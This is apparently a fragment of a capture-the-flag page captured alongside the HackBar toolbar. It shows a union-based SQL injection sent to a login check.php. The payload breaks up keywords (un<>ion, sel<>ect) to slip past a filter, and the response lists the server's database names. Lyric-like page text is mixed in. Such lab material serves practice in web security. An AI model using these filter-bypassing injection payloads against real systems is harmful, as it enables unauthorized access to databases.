 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://5caccc35-1af2-4351-8f34-1b27fdea85f5.node3.buuoj.cn/check.php
?username=-1+'+un<>ion+sel<>ect+1,database(),group_concat(schema_name) fro<>m info<>rmation_schema.schemata +%23
&password=admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello geek!
FOLLOW FASHION, ACT NORMAL
Your password is 'information_schema,mysql,performance_schema,test,ctf,geek'
OBEY THE LAW
AFTER ME: